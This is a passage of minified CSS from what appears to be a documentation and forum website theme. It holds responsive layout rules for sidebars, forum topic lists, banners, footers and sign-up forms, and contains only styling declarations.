150px;bottom: 205px;}.all-question-widget-2 {margin-right: 0px;}.forum-right-sidebar-widget.question-sidebar {padding-left: 0;}.search-banner-light img {max-width: 80%;}.nav-sidebar .nav-item {padding-right: 15px;}.feedback_link p {margin-left: -30px;}.doc_left_sidebarlist {margin-right: 0;}.pagination_inner .go_btn {float: none;margin: auto;}.forum_topic_list_inner .pagination_inner .pagination {margin-top: 12px;margin-bottom: 15px;}.forum_topic_list_inner .pagination_inner .col-lg-2, .forum_topic_list_inner .pagination_inner .col-lg-8 {flex: 100%;max-width: 100%;text-align: center;}.full-width-doc:not(.onepage-doc) .doc_left_sidebarlist {width: 270px;}.onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar {width: 196px;}.onepage-doc .doc_rightsidebar {padding-left: 25px;}.forum_topic_list_inner {margin-left: 70px;margin-right: -50px;}.left_side_forum {margin-right: -69px;}.forum_body .topic_list li .media {align-items: flex-start;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li {position: relative;}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li {margin-right: 30px;}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li {margin-right: 15px;}.onepage_doc_area .documentation_info {padding-left: 20px;}.doc_rightsidebar {padding-left: 30px;margin-right: -45px;}.full-width-doc .doc_rightsidebar {padding-right: 0;}.doc_documentation_full_area .doc_mobile_menu {flex: 0 0 23%;max-width: 23%;}.doc-middle-content {padding-right: 0;}.link {padding-left: 25px;padding-right: 25px;}.documentation_info .documentation_item {padding-right: 0;}.v_menu .nav-item + li {margin-left: 26px;}.feedback_link p {padding-left: 0;}.table_shortcode thead th, .table_shortcode tbody tr td, .table_shortcode tbody tr th {padding-left: 15px;padding-right: 15px;}.changelog_inner {padding-right: 0;}.footer_area .f_man_two {left: 12px;}.footer_area .f_man {right: 12px;}.footer_bottom {padding: 38px 0;}.breadcrumb_area .one {right: 15%;bottom: 0;}.doc_documentation_full_area .container-fluid {max-width: 1200px;}.doc_documentation_full_area.body_fixed .doc_left_sidebarlist {width: 270px;}.doc_documentation_full_area .documentation_info {padding-left: 0;padding-right: 0;}.img_modal.fade .pointing_img_container .modal-content {max-height: 100vh;}.img_modal.fade .pointing_img_container .modal-content img {margin: 10px 0;}.help_form .modal-content {padding-top: 30px;padding-bottom: 30px;}.onepage_doc_area .doc_rightsidebar .doc_switch {margin-left: -13px;padding-left: 15px;}.container-fluid.pl-60 {padding-left: 30px;}.container-fluid.pr-60 {padding-right: 30px;}.full-width-doc .container-fluid {max-width: 100%;}.onepage_doc_area.doc_documentation_area .doc_rightsidebar {margin-right: 0;}.onepage_doc_area .doc_left_sidebarlist {width: 212px;}.full-width-doc .doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 205px;}.nav_title {padding-left: 20px;padding-right: 20px;}.simple_footer .leaf_right {right: 10px;}.error_img {margin-top: -130px;}.documentation_item .icon {margin-right: 15px;}.forum_l_inner .forum_head .right li:last-child .dropdown-menu {right: 0px;left: auto !important;}}@media (max-width: 1366px) {.banner-area-8 {padding-top: 80px;padding-bottom: 90px;}.banner-area-6 .banner-shapes .shape:nth-child(1) {left: 3%;top: 56%;}.banner-area-6 .banner-shapes .shape:nth-child(2) {left: 10%;top: 40%;}.banner-area-6 .banner-shapes .shape:nth-child(3) {left: 7%;top: 48%;}.banner-area-6 .banner-shapes .shape:nth-child(4) {left: 14%;top: 22%;}.banner-area-6 .banner-shapes .shape:nth-child(5) {left: 254px;top: 403px;}.banner-area-6 .banner-shapes .shape:nth-child(6) {left: 202px;top: 528px;}.banner-area-6 .banner-shapes .shape:nth-child(7) {right: 9%;top: 15%;}.banner-area-6 .banner-shapes .shape:nth-child(8) {right: 3%;top: 61%;}.banner-area-6 .banner-shapes .shape:nth-child(9) {right: 5%;top: 55%;}.banner-area-6 .banner-shapes .shape:nth-child(10) {right: 11%;top: 76%;}.banner-area-6 .banner-shapes .shape:nth-child(11) {right: 5%;top: 55%;}.doc_footer_area .footer-shapes li:nth-child(1) {width: 140px;left: 50px;}.doc_footer_area .footer-shapes li:nth-child(2) {width: 50px;right: 50px;}.doc_footer_area .footer-shapes li:nth-child(3) {width: 35px;left: 25px;}.doc_footer_area .footer-shapes li:nth-child(4) {left: 70px;bottom: 190px;}.doc_footer_area .footer-shapes li:nth-child(6) {right: 40px;}.signup_area {min-height: 620px;}.topic_comment_list li .media .media-body .dropdown .dropdown-menu {transform: translate(0) !important;margin-top: 24px;}.sign_left {padding-left: 25px;padding-right: 25px;}.sign_left .middle {max-width: 65%;}.signup_area_height .sign_inner p {margin-bottom: 0;}.signup_area_height .login_form .form-group {margin-bottom: 20px;}.signup_area_height .login_form .form-group .form-control {height: 50px;line-height: 50px;}.error_img .three, .error_img .one {top: -180px;}.error_img .two {top: -150px;}.error_img {height: 310px;}.error_img .error_shap {bottom: 0;}.error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 85%;}.error_img {margin-top: 0;}.doc_banner_area {padding: 180px 0px;}.banner_shap_img li:nth-child(6) {top: 43%;right: 175px;}.banner_shap_img li:nth-child(7) {left: 176px;bottom: 200px;}.banner_shap_img li:nth-child(8) {top: 155px;}}@media (max-width: 1199px) {.all-question-area .container {max-width: 960px;}.forum_topic_list_inner {margin-left: 0;}.doc_features_item_one {padding: 20px 15px;}.video_list .video_list_inner .card .card-body {padding: 8px 25px 25px 25px;}.video_slider_area.theatermode .gallery-top .col-lg-7 .art-video-player {height: 572px !important;}.video_slider_area.theatermode .gallery-top .col-lg-7 .artplayer-app {height: 572px !important;}.data_table_area .table.dataTable tbody tr td {padding-left: 15px;padding-right: 35px;}.forum_topic_list_inner .forum_l_inner .forum_head {padding: 10px 20px;display: block !important;}.feedback_link .col-lg-6 {max-width: 100%;flex: 100%;text-align: center;}.topic_item_tabs .topic_list_item {padding: 30px 20px 30px;}.feedback_link p {margin-left: 0px;text-align: center;}.feedback_link p {margin-left: 0px;}.forum_topic_list_inner .forum_l_inner .forum_head .left li {line-height: 36px;}.pagination_inner .pagination li:first-child, .pagination_inner .pagination li:last-child {margin-right: 10px;}.pagination_inner .pagination li:last-child {margin-right: 0px;margin-left: 10px;}.forum_topic_list_inner .forum_l_inner .forum_head .right li .dropdown button {line-height: 40px;}.forum_body .topic_list li .media .media-body h4 {line-height: 24px;}.forum_body .topic_list li .media .media-right {vertical-align: middle;position: absolute;left: 91px;bottom: 21px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li {padding-bottom: 60px;}.r_heading {padding-left: 16px;padding-right: 16px;}.f_social li {margin-right: 5px;}.forum_l_inner .forum_head .right li {margin-right: 15px;}.forum_l_inner .forum_head .left li {margin-right: 15px;}.info_list li span {min-width: 150px;}.author_option .nav.nav-tabs li a {padding: 0px 15px;}.author_option {padding: 30px 20px 50px 20px;}.doc_features_item_one p {font-size: 15px;}.doc_features_item_one img {margin-right: 15px;}.documentation_item {padding-right: 0;}.doc_faq_info .card .card-header h2 button {padding-left: 20px;}.doc_faq_info .card .card-header h2 button i {right: 20px;}.link_widget.pl_70 {padding-left: 30px;}.f_widget.subscribe_widget {padding-right: 0;}.menu > .nav-item + .nav-item {margin-left: 35px;}.nav_btn {margin-left: 35px;}.categories_guide_item {padding-left: 20px;padding-right: 20px;}.theme_doc_item img {margin-right: 12px;}.theme_doc_item {padding-left: 15px;padding-right: 15px;}.doc_action_info {padding-left: 30px;padding-right: 30px;}.documentation_info .documentation_item {display: block;margin-bottom: 30px;}.documentation_info .documentation_item .icon {margin-right: 0;margin-bottom: 25px;}.v_menu .nav-item + li {margin-left: 7px;}.version .v_middle p {word-break: break-all;}.help_text .help_info {margin-left: -15px;margin-right: -15px;}.help_text .help_info .help_item {padding: 0 15px;}.question_box .question_text_two {padding-left: 0;}.feedback_link h6 {font-size: 15px;}.feedback_link p {font-size: 15px;margin-left: -15px;}.feedback_link .h_btn {margin-left: 2px;font-size: 14px;}.blog_sidebar.pl-40 {padding-left: 0;}.blog_top_post .b_top_post_content {padding: 40px 20px;}.blog_tab .nav-item .nav-link {padding: 17px 13px;}.blog_grid_post .grid_post_content {padding: 25px 25px 35px;}.doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 210px;}.doc_rightsidebar {width: 200px;}.table_shortcode thead th, .table_shortcode tbody tr td, .table_shortcode tbody tr th {white-space: nowrap;padding-left: 6px;padding-right: 6px;}.table_shortcode tbody tr td {text-align: center;}.changelog_info .changelog_date .c_version {flex: 0;margin-left: 0;margin-right: 15px;}.changelog_info .changelog_date {padding-right: 12px;margin-bottom: 15px;}.changelog_content {padding-left: 0;}.changelog_info .changelog_date, .changelog_info .col-lg-8 {width: 100%;max-width: 100%;flex: 100%;flex-direction: row;text-align: left;}.changelog_info .line {display: none;}.changelog_info .c_version {display: inline-block;}.doc_banner_area_one .one {left: 200px;}.doc_banner_area_one .three {left: 320px;}.doc_banner_area_one .two {right: 178px;}.nav-sidebar .nav-item .nav-link + .icon {right: 7px;}.changelog_info .col-lg-7 {max-width: 100%;flex: 100%;}.pointing_img_container .nav.list > li:nth-child(1) {z-index: 5;top: 13px;left: 100px;transform: translateX(-50%);}.changelog_info .version_info {margin-right: 0;margin-bottom: 20px;}.onepage_doc_area .col-lg-2 {max-width: 24%;flex: 0 0 24%;}.onepage_doc_area .col-lg-8 {max-width: 52%;flex: 0 0 52%;}.onepage_doc_area.body_fixed .doc_left_sidebarlist, .onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar, .onepage_doc_area.doc_documentation_area .doc_rightsidebar {width: 207px;}.breadcrumb_area_three .two {left: 60px;}.breadcrumb_area_three .three {right: 60px;}.icon_btn {margin-left: 0;}.highlight_text, .typography_underline {padding-right: 0;}.sign_left {width: calc(50% - 100px);}.sign_right {width: calc(50% + 100px);}.menu > .nav-item.submenu.mega_menu .dropdown-menu {min-width: 475px;}.doc_banner_area {padding: 150px 0px;}.recommended_item {padding: 40px 15px 30px 15px;}.doc_testimonial_slider {padding-right: 0;}.doc_img_slider .item .round.one {right: 0;}.doc_img_slider .item .dot {left: 0;}.doc_subscribe_inner {padding: 130px 30px;}.doc_about_widget {padding-right: 0;}.f_widget {padding-left: 0;}.f_widget.pl-100 {padding-left: 50px;}.doc_community_area {padding-top: 150px;}.topic_list_item ul li a i {padding-right: 6px;}.topic_list_item ul li a {font-size: 15px;}.topic_list_item h4 {font-size: 18px;}.topic_list_item img {padding-right: 10px;position: relative;top: -2px;}.topic_list_item h4 span {position: relative;top: 3px;}.video_list .video_list_inner .card .card-header button {padding: 11px 25px;font-size: 17px;line-height: 37px;}.video_list .video_list_inner .card .card-header button span {top: -1px;margin-left: 15px;}.video_list_area .video_list {margin-top: 0px;}.video_list_area.theatermode .video_list {margin-top: 80px;}.video_popup_slider {padding-bottom: 0px;}}@media (max-width: 1024px) {.navbar .search-input {display: none;}}@media (max-width: 991px) {.community-area {padding-top: 80px;padding-bottom: 90px;}.banner-area-3 {padding: 250px 0 140px 0;}.banner-area-6 .banner-shapes {display: none;}.feature-one {padding-bottom: 105px;padding-top: 95px;}.feature-two {padding-top: 100px;padding-bottom: 100px;}.call-to-action.cta-bg-2 {background-color: #0a1124;padding: 80px 0 100px 0;}.latest-news-area {padding-top: 85px;padding-bottom: 90px;}.ab_wd .nice_select {margin-left: 0;}.qustion_wd button {height: 60px;line-height: 60px;}.qustion_wd button i {line-height: 60px;}.f_widget.pl_30, .f_widget.pl_70 {padding-left: 0;}.right-nav {margin-left: 15px;margin-bottom: 5px;}.forum-right-sidebar-widget .custom-sidebar-btn {margin-top: 50px;margin-bottom: 10px;}.all-question-widget-2 {margin-left: 0px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(1) {left: 0%;max-width: 60px;top: 80%;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(3) {right: 5%;max-width: 170px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(2) {left: 40%;max-width: 95px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(4) {right: 2%;max-width: 55px;}.forum-category-area .col-custom {width: 25%;}.doc_subscribe_inner .doc_subscribe_form .form-group {margin: auto;}.doc_subscribe_inner .doc_subscribe_form ul {text-align: center;}.modal-content, .body_dark .navbar-collapse {background: #010101;}.container-fluid.pr-60 {padding-right: 15px;}.container-fluid.pl-60 {padding-left: 15px;}nav.navbar {padding: 5px 0;}.navbar button.navbar-toggler {padding-right: 0;}.nav_btn.tp_btn {padding: 8px 25px;}.video_list .video_list_inner .card .card-body .nav li {display: block;width: 100%;}.video_slider_area.theatermode .gallery_main_area .gallery-thumbs .item .caption_text {padding-left: 0px;padding-right: 0px;}.video_slider_area.theatermode .gallery_main_area .gallery-thumbs .item .caption_text h4 {font-size: 16px;margin-top: 5px;}.gallery-thumbs .item .caption_text h4 {margin-top: 5px;}.video_slider_area.theatermode .gallery_main_area .gallery-thumbs .item .caption_text svg {width: 40px;height: 40px;}.video_slider_area.theatermode .gallery-top .col-lg-5 {flex: 0 0 100%;max-width: 100%;}.gallery-thumbs .item .caption_text {bottom: auto !important;}.video_slider_area.theatermode .gallery_main_area {position: relative;right: 0px;bottom: 0px;width: 100%;margin-top: 50px;}.video_list_area .video_list {margin-top: 50px;}.modal_slider_css .modal-dialog .modal-content .modal-body .posting {max-width: 100%;}.modal_slider_css .modal-dialog .modal-content {padding: 0px;}.modal_slider_css .modal-dialog .modal-content .modal-body .posting .video_item {padding: 0px 0px;}.shortcode_info .feedback_link p {text-align: center;}.forum_footer_inner .col-lg-3:nth-child(3) .f_widget {margin-left: 0px;margin-bottom: 0px;}.forum_footer_inner .col-lg-3:nth-child(4) .f_widget {margin-left: 25px;}.right_side_forum .r_widget:last-child {margin-bottom: 0px;}.forum_sidebar_area .row.pagination_inner .col-lg-2:first-child {display: block;}.topic_comment_list li .media .media-body {position: relative;}.topic_comment_list li .media .media-body .dropdown .dropdown-menu {transform: translate(0) !important;margin-top: 24px;}.topic_comment_list li .media .media-body .dropdown {position: absolute;right: 0px;float: none;}.doc_subscribe_area.doc_subs_full .d-flex {display: block !important;}.doc_banner_area.single_breadcrumb {padding: 140px 0px 175px;}.author_option .nav.nav-tabs li a {padding: 0px 28px;}.forum_main_inner .col-lg-3 {margin-bottom: 30px;}.asking_area .asking_item h5 {position: relative;}.footer_three .col-6 {margin-bottom: 40px;}.asking_area .asking_item h4 {position: relative;}.asking_area .asking_item .main_btn {position: relative;z-index: 2;}.asking_area .col-lg-6 {margin-bottom: 30px;}.asking_area .row {margin-bottom: -30px;}.status_area .status_inner .media .d-flex {margin-right: 25px;}.status_area .status_inner .media .media-body h4 {font-size: 24px;}.status_area .status_inner .media .media-right .main_btn {padding: 0px 26px;font-size: 16px;font-weight: 500;}.slide_text {padding-left: 0px;margin-top: 30px;}.gallery-thumbs .item {padding: 0px 8px;}.gallery-thumbs .item .caption_text {bottom: 10px;}.footer_area.footer_two .footer_widgets .col-6 {margin-bottom: 40px;}.footer_area.footer_two .footer_widgets .row {margin-bottom: -40px;}.question_inner .question_menu {margin-bottom: 30px;}.f_social li {margin-right: 20px;}.full-width-doc .doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 200px;}.header_area.m_menu_two .main_btn {margin-left: 15px;margin-top: 10px;margin-bottom: 15px;}.header_area.m_menu_two .main_btn {border: 1px solid #10b3d6;}.header_area.m_menu_two .main_btn:hover {border: 1px solid #10b3d6;background: transparent;}.forum_sidebar {padding-left: 0;margin-top: 80px;}.all-answers .pagination-wrapper {text-align: left;margin-bottom: 50px;}.sticky-nav-doc.onepage-doc #post {padding-top: 50px;padding-left: 0;}.onepage-doc .doc_rightsidebar {padding-top: 50px;}.sticky-nav-doc .sticky_menu .menu_one + div, .sticky-nav-doc .sticky_menu .menu_one + section {margin-top: 0;}.doc_features_area_one .row {justify-content: center;margin-bottom: -30px;}.doc_features_item_one {margin-bottom: 30px;}.documentation_text {margin-bottom: 50px;}.slider_nav .prev, .slider_nav .next {opacity: 0;}.doc_feedback_info:hover .slider_nav .prev, .doc_feedback_info:hover .slider_nav .next {opacity: 1;}.f_widget {margin-bottom: 50px;}.footer_area .f_man_two {left: 50px;}.footer_area .f_man {right: 40px;}.tab-content.pl_70 {padding-left: 0;}.menu > .nav-item.submenu .dropdown-menu:before {display: none;}.doc_banner_area_two .girl {right: 0;}.doc_banner_area_two .flower {left: 0;}.doc_banner_area_two .table_img {left: 80px;}.doc_banner_area_two .bord {right: 80px;}.doc_solution_item {padding-left: 30px;padding-right: 30px;}.doc_action_info {text-align: center;}.doc_action_info .media {display: block;}.doc_action_info .media img {margin-right: 0;margin-bottom: 25px;}.doc_action_info .media .media-body {margin-bottom: 30px;}.blog_sidebar {max-width: 330px;margin-top: 50px;}.blog_classic_item img {max-width: 100%;}.blog_top_post .p_top_img {padding-left: 0;}.blog_top_post .p_top_img .p_img {position: relative;border-radius: 6px;}.blog_top_post .b_top_post_content {padding-left: 25px;padding-right: 25px;}.action_content {margin-bottom: 30px;}.doc_mobile_menu.col-lg-3, .doc_documentation_full_area .doc_mobile_menu {max-width: 260px;width: 100%;left: -245px;position: absolute;}.doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 230px;}.navbar .container {padding-left: 15px;padding-right: 15px;}.doc_rightsidebar {width: 232px;margin-left: 0;}.doc_documentation_area.body_fixed .doc_rightsidebar {padding-top: 15px;}.documentation_info {padding-right: 0;}.feedback_link p, .feedback_link h6 {margin-left: 0;padding-top: 10px;}.v_menu {justify-content: center;}.v_menu .nav-item {margin-bottom: 10px;margin-right: 15px;}.help_text .help_info .help_item {width: 50%;}.navbar .navbar-brand {padding-top: 12px;padding-bottom: 12px;}.navbar-collapse {background: #fff;}.menu > .nav-item, .navbar_fixed.menu_one .menu > .nav-item {padding: 10px 0;border-bottom: 1px solid rgba(237, 237, 237, 0.5);}.menu > .nav-item + .nav-item {margin-left: 0;}.menu {padding: 5px 15px;}.nav_btn {display: inline-block;margin-left: 15px;margin-bottom: 20px;color: #6b707f;margin-top: 15px;border-color: rgba(237, 237, 237, 0.5);}.menu > .nav-item > .nav-link {color: #6b707f;}.menu .nav-item .mobile_dropdown_icon {position: absolute;right: 0;top: 0;color: #6b707f;line-height: 42px;font-size: 20px;display: inline-block;opacity: 0.6;cursor: pointer;}.menu > .nav-item.submenu .dropdown-menu {box-shadow: none;margin-top: 5px;max-height: none !important;}.navbar-collapse {max-height: 400px;overflow-y: scroll;}.doc_mobile_menu .open_icon {display: block;right: -40px;left: auto;top: 0;}.doc_documentation_area {position: relative;overflow: hidden;}.shortcode_info {padding-left: 0;padding-right: 0;}.mCSB_inside > .mCSB_container {margin-right: 0;}.table_shortcode thead th, .table_shortcode tbody tr td, .table_shortcode tbody tr th {padding-left: 15px;padding-right: 15px;}.img_modal.fade .pointing_img_container {padding: 40px;}.breadcrumb_area .one {right: 0;bottom: 0;}.menu_two + div, .menu_two + section {margin-top: 64px;}.menu > .nav-item.submenu .dropdown-menu .nav-item > .dropdown-menu {transition: all 0s linear;}.menu > .nav-item.submenu .dropdown-menu .nav-item .mobile_dropdown_icon {right: 25px;line-height: 25px;}.doc_documentation_full_area .col-lg-8, .onepage_doc_area .col-lg-8 {flex: 0 0 66.333333%;max-width: 66.333333%;}.doc_documentation_full_area .doc_right_mobile_menu, .onepage_doc_area .doc_right_mobile_menu {flex: 0 0 33.666667%;max-width: 33.666667%;}.menu > .nav-item.submenu .dropdown-menu .nav-item {padding-right: 20px;padding-left: 20px;}.onepage_doc_area.doc_documentation_area.body_fixed .doc_rightsidebar, .onepage_doc_area.doc_documentation_area .doc_rightsidebar {width: 230px;}.onepage_doc_area .container-fluid, .menu_one .container-fluid {max-width: 780px;}.sticky_menu .menu_one .hamburger span, .sticky_menu .menu_one .menu_toggle .hamburger-cross span {background: #1d2746;}.menu_social {margin-left: 15px;margin-bottom: 15px;margin-top: 10px;}.sticky_menu .menu_one + div, .sticky_menu .menu_one + section {margin-top: 64px;}.sticky_menu .doc_documentation_area.body_fixed .doc_rightsidebar {top: 84px;}.menu_logo_change .hamburger span, .menu_logo_change .hamburger-cross span {background: #1d2746;}.b_plus, .b_round, .p_absolute {z-index: -1;}.breadcrumb_area_three .two {left: 0;}.breadcrumb_area_three .three {right: 0;}.highlight_text, .typography_underline {padding-right: 0;}.button_inner .button_inner_one {flex-wrap: wrap;justify-content: inherit;margin-left: -15px;margin-right: -15px;}.button_inner .button_inner_one .action_btn, .button_inner .button_inner_one .doc_border_btn {margin: 6px 15px;}.icon_btn {color: #10b3d6;}.contact_info .contact_form .form-group .form-check {margin: 20px 6px 15px;}.contact_info .contact_form .form-group .box_info {margin-left: -6px;margin-right: -6px;}.get_info_item .media img {margin-right: 15px;}.get_info_item {padding-left: 15px;padding-right: 15px;}.get_info_item .doc_border_btn {max-width: 180px;}.get_info_inner .d-flex {display: block !important;text-align: right;}.get_info_item .doc_border_btn {display: inline-block;margin-top: 8px;}.menu > .nav-item.submenu .dropdown-menu.dropdown_menu_two .nav-item {padding: 0 23px;}.menu > .nav-item.submenu.mega_menu .dropdown-menu .nav-pills, .menu > .nav-item.submenu.mega_menu .dropdown-menu .tabContent .tab-pane .tab_list {display: block !important;}.menu > .nav-item.submenu.mega_menu .dropdown-menu .nav-pills {background: #f4f8ff;margin-right: 0;}.menu > .nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item {padding: 0 20px;}.feedback_link p {text-align: left;}.signup_area {min-height: auto;height: auto;}.sign_left, .sign_right {width: 100%;}.sign_left .middle {position: relative !important;}.sign_left .middle {padding-top: 110px;max-width: 100%;}.sign_left {text-align: center;}.signup_left .middle {top: auto;bottom: 0;transform: translateY(0);}.sign_right {padding: 80px 0;}.login_form .form-group .forget_btn {font-size: 13px;right: 12px;}.login_form .form-group .form-control {padding-left: 12px;font-size: 13px;}.error_area {height: auto;min-height: auto;padding: 120px 0;}.error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 100%;}.error_img {height: 370px;padding-bottom: 0;}.slider_nav .next {right: -30px;}.slider_nav .prev {left: -30px;}.slider_nav .prev:hover {left: 0;}.slider_nav .next:hover {right: 0;}.slider_nav .prev:hover .arrow, .slider_nav .next:hover .arrow, .slider_nav .prev:hover, .slider_nav .next:hover {width: 27px;}.doc_banner_area_one .p_absolute {z-index: 0;}.doc_features_item {padding: 35px 10px;}.doc_features_item h4 {font-size: 15px;}.banner_shap_img li:nth-child(7) {left: 75px;}.doc_community_item {padding: 38px 30px;}.doc_community_item .doc_community_icon {margin-right: 25px;}.doc_img_slider {max-width: 500px;margin-top: 20px;}.doc_subscribe_inner {display: block;}.doc_subscribe_inner .text, .doc_subscribe_inner .doc_subscribe_form {width: 100%;padding-left: 0;}.doc_subscribe_inner .text {text-align: center;margin-bottom: 45px;}.f_widget.pl-100 {padding-left: 0;}.doc_footer_top {padding: 100px 0px 50px;}.recommended_topic_inner {padding-bottom: 50px;}.doc_community_area {padding-top: 100px;}.doc_testimonial_area {padding-top: 100px;}.doc_subscribe_inner .doc_subscribe_form p {left: 10px;}.menu_white .menu > .nav-item:hover > .nav-link, .menu_white .menu > .nav-item.active > .nav-link, .menu > .nav-item.active > i, .menu > .nav-item:hover > i {color: var(--brand_color);}.header_area.m_menu_two .menu > .nav-item.active > i {color: var(--brand_color);}.solution_item {max-width: 570px;margin: 0px auto 30px;}.solution_inner .col-lg-6:last-child .solution_item {margin-bottom: 0px;}.menu_one.dark_menu .menu .nav-item.active .mobile_dropdown_icon {color: var(--brand_color);}.menu_one.dark_menu .menu .nav-item:hover .mobile_dropdown_icon {color: var(--brand_color);}.header_tab_items .nav.nav-tabs li a {border: none;box-shadow: none;background: transparent;border-radius: 0px;text-align: center;font-size: 14px;font-weight: 400;color: #fff;padding: 7px 18px;transition: all 300ms linear 0s;}.left_side_forum {margin-right: 0px;margin: auto;}.forum_sidebar_area .right_side_forum {margin-left: 0;margin-top: 60px;}.forum_topic_list_inner {margin-left: 0px;margin-right: 0px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu {left: -18px !important;right: auto !important;}.forum_sidebar_area .left_side_forum {width: 100%;max-width: 100%;}.l_tags_wd {display: none;}.comment_list {display: none;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu::before {right: auto;left: 18px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu::after {right: auto;left: 18px;}.navbar:not(.navbar_fixed) .menu > .nav-item.submenu .dropdown-menu {margin-top: 0;}}@media (min-width: 991px) and (max-width: 1200px) {.full-width-doc .doc_rightsidebar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {width: 169px;}.full-width-doc:not(.onepage-doc) .doc_left_sidebarlist {width: 200px;}.dark-bg-menu .right_nav .nav_btn {margin-left: 20px;}}@media (max-width: 850px) {.breadcrumb_area_three .three, .breadcrumb_area_three .two, .breadcrumb_area_three .four {display: none;}}@media (max-height: 768px) {.signup_area_height {min-height: 760px;}}@media (max-width: 767px) {.feature-one, .feature-two {padding-top: 60px;padding-bottom: 60px;}.latest-news-area {padding-top: 75px;padding-bottom: 75px;}.forum_sidebar_area {padding-top: 70px;padding-bottom: 70px;}.call-to-action .action-content-wrapper {flex-direction: column;}.call-to-action.cta-bg-2 {padding: 50px 0;}.call-to-action.cta-bg-3 {padding: 30px 0 30px 0;}.status-chart {padding: 55px 0 70px;}.client-testimonial-slider .slick-list {padding-bottom: 80px;}.client-testimonial-area.pt-105 {padding-top: 70px;}.forum-blog-area.pt-100 {padding-top: 70px;}.forum-blog-slider .slick-next {right: -15px;}.forum-blog-slider .slick-prev {left: -15px;}.banner-title-h1 {font-size: 45px;line-height: 45px;}.topics-filter .nav-item .nav-link {padding: 0.25rem 0.5rem;}.post-meta-wrapper ul.forum-titles {display: none;}.modal_slider_css .modal-dialog .modal-content .modal-body #modal_carousel {padding-left: 20px;padding-right: 20px;}.modal_slider_css .modal-dialog .modal-content .modal-body #modal_carousel .slick-list {padding: 0 0 0 0 !important;}.banner-area-8 .user-img img:nth-child(1) {left: 17.78%;max-width: 55px;}.banner-area-8 .user-img img:nth-child(2) {max-width: 40px;}.banner-area-8 .user-img img:nth-child(3) {left: 42%;bottom: 16px;max-width: 100px;}.banner-area-8 .user-img img:nth-child(4) {right: 33.27%;max-width: 40px;}.banner-area-8 .user-img img:nth-child(5) {right: 17.78%;max-width: 60px;}.forum_footer_area {padding-bottom: 80px;}.data_table_area .col-sm-12 {flex: 0 0 50%;max-width: 50%;}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right {margin-top: 0px;}.single_breadcrumb .doc_banner_content h2 {font-size: 40px;}.profile_info .p_info_item_inner .p_info_item {margin-bottom: 30px;}.forum_l_inner .forum_head {display: block !important;}.forum_l_inner .forum_head .nav.right {margin-top: -19px;}.p_info_item_inner {margin-bottom: -30px;}.forum_body .topic_list li .media .media-body h4 {margin-bottom: 6px;}.forum_body .topic_list li .media .media-right .count:first-child {margin-left: 0px;}.forum_body .topic_list li .media .media-right {margin-top: 8px;}.doc_banner_area.breadcrumb_green {padding-top: 130px;padding-bottom: 85px;}.support_area .left h3 {font-size: 26px;}.header_tab_items .nav.nav-tabs li a {padding: 7px 18px;}.status_inner .media {display: block;}.status_area .status_inner .media .d-flex {margin-right: 0px;margin-bottom: 20px;}.status_area .status_inner .media .media-body {margin-bottom: 25px;}.support-info, ul.forum-titles li {text-align: left;}.forums-header .support-category-menus {display: none;}.call-to-action .action-content-wrapper .action-title-wrap img {padding-right: 10px;max-width: 120px;}.search_form {max-width: 220px;}.container {max-width: 100%;}.tab-content.pl_70 {margin-top: 50px;}.doc_fact_item {margin-bottom: 30px;}.blog_tab .nav-item .nav-link {padding: 10px;}.sticky-nav-doc .documentation_body {padding-top: 120px;}.documentation_body {padding-top: 70px;}.doc_right_mobile_menu, .doc_documentation_full_area .doc_right_mobile_menu, .onepage_doc_area .doc_right_mobile_menu {max-width: 250px;width: 100%;position: absolute;right: -250px;background: #fafcfd;padding-left: 15px;height: 100%;transition: all 0.5s;z-index: 2;}.doc_right_mobile_menu .doc_rightsidebar {border: 0;margin-right: 0;width: 100%;padding-left: 15px;padding-top: 30px;}.onepage_doc_area.doc_documentation_area .doc_rightsidebar {padding-left: 0;}.body_fixed .doc_right_mobile_menu {position: fixed;top: 70px;}.question_box .signup_form {max-width: 450px;}.open_icon {display: block;}.shortcode_info {padding-top: 80px;}.doc_documentation_area {padding-bottom: 100px;}.bl_left {width: 120px;height: 120px;left: 0;}.bl_right {width: 105px;height: 82px;right: 0;}.doc_banner_area_one .one {left: 110px;width: 100px;}.doc_banner_area_one .two {right: 102px;width: 70px;}.doc_banner_area_one .three {left: 200px;}.doc_banner_area_one .five {bottom: 100px;}.footer_area .leaf {width: 80px;}.footer_bottom {padding-bottom: 30px;}.footer_area .f_man {right: 4px;bottom: 0;}.footer_area .f_man_two {left: 0;bottom: 0;}.breadcrumb_area {padding: 162px 0 145px;}.doc_documentation_full_area .col-lg-8, .onepage_doc_area .col-lg-8 {max-width: 100%;flex: 0 0 100%;}.doc_documentation_full_area .documentation_info {padding-left: 0;}.modal-content {padding-left: 15px;padding-right: 15px;}.typography_content .code-preview img.rounded {margin-bottom: 25px;}.doc_documentation_area.body_fixed .doc_rightsidebar {top: 70px;}.doc_feedback_info:hover .slider_nav .prev, .doc_feedback_info:hover .slider_nav .next {display: none;}.doc_features_item {width: 100%;padding: 18px 30px;}.menu > .nav-item.submenu.mega_menu .dropdown-menu {min-width: 100%;}.h_feature_item::before {display: none;}.topic_list_item {max-width: 370px;margin: 0px auto 